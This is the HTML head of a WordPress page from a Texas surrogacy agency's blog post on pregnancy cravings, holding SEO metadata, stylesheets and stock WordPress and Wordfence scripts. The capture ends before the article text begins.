

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/
body_size: 95987
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Five Pregnancy Cravings and How to Safely Deal With Them - Surrogacy Agency Texas</title>
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Five Pregnancy Cravings and How to Safely Deal With Them - Surrogacy Agency Texas" />
	<meta property="og:description" content="Many surrogate mothers have experienced cravings during pregnancy for foods that they couldn’t have cared less about before. Some of these cravings are healthy for you and good for the baby, but not all of them – sometimes they can be actively dangerous. To deal with the cravings, you need to remember to choose healthy [&hellip;]" />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<meta property="article:published_time" content="2012-07-27T16:52:53+00:00" />
	<meta property="article:modified_time" content="2012-10-11T01:49:32+00:00" />
	<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/","url":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/","name":"Five Pregnancy Cravings and How to Safely Deal With Them - Surrogacy Agency Texas","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"primaryImageOfPage":{"@id":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/#primaryimage"},"image":{"@id":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/#primaryimage"},"thumbnailUrl":"https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818.jpg","datePublished":"2012-07-27T16:52:53+00:00","dateModified":"2012-10-11T01:49:32+00:00","author":{"@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b"},"breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/#primaryimage","url":"https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818.jpg","contentUrl":"https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818.jpg","width":"350","height":"244","caption":"Five Pregnancy Cravings and How to Safely Deal With Them"},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://www.surrogacyagencytexas.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Five Pregnancy Cravings and How to Safely Deal With Them"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://www.surrogacyagencytexas.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Five Pregnancy Cravings and How to Safely Deal With Them Comments Feed" href="https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f9605ac837651cad516c60c273c07535"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f9605ac837651cad516c60c273c07535" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/posts/1231" />
<link rel='shortlink' href='https://www.surrogacyagencytexas.com/?p=1231' />
<link rel="alternate" type="application/json+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=C6F05182836041E8967E3050B5636123');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
